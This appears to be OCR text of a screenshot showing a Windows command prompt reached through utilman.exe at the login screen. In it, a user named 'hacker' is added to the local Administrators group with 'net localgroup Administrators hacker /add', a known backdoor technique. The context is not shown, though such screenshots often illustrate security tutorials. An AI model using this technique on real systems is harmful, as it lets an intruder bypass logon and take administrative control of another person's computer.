 hacker
Password
C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2019 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>net localgroup Administrators hacker /add
The command completed successfully.
C:\Windows\system32>